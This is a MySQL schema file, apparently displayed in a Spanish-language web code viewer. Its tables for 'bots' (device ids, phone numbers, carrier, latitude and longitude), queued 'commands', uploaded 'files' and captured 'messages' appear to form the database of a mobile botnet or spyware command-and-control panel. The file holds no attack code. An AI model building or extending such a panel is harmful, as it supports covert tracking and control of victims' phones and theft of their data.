 SQL.sql
1 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
2 SET time_zone = "+00:00";
3
4 /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
5 /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
6 /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
7 /*!40101 SET NAMES utf8 */;
8
9
10 CREATE TABLE IF NOT EXISTS `bots` (
11 `id` int(11) NOT NULL AUTO_INCREMENT,
12 `uid` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
13 `status` tinyint(4) NOT NULL,
14 `update` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP,
15 `provider` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
16 `lati` decimal(10,2) NOT NULL,
17 `longi` decimal(10,2) NOT NULL,
18 `device` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
19 `sdk` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
20 `version` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
21 `phone` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
22 `random` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
23 `blocked` varchar(3) COLLATE utf8_unicode_ci NOT NULL DEFAULT 'no',
24 PRIMARY KEY (`id`)
25 ) ENGINE=MyISAM  DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci AUTO_INCREMENT=46 ;
26
27 CREATE TABLE IF NOT EXISTS `commands` (
28 `uid` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
29 `command` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
30 `arg1` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
31 `arg2` varchar(160) COLLATE utf8_unicode_ci NOT NULL,
32 `arg3` varchar(100) COLLATE utf8_unicode_ci NOT NULL
33 ) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
34
35 CREATE TABLE IF NOT EXISTS `files` (
36 `uid` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
37 `file` varchar(900) COLLATE utf8_unicode_ci NOT NULL,
38 `time` datetime NOT NULL
39 ) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
40
41 CREATE TABLE IF NOT EXISTS `messages` (
42 `uid` varchar(100) COLLATE utf8_unicode_ci NOT NULL,
43 `message` varchar(1800) COLLATE utf8_unicode_ci NOT NULL
44 ) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
45
46 /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
47 /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
48 /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
49
Cortar
Copiar
Pegar
Borrar
Seleccionar todo
Inicio/Fin selección
Style token
Remove style
Plugin commands
MAYÚSCULAS
minúsculas
Des/Comentar
Comentario simple
Espacio > Tabulación
Ocultar líneas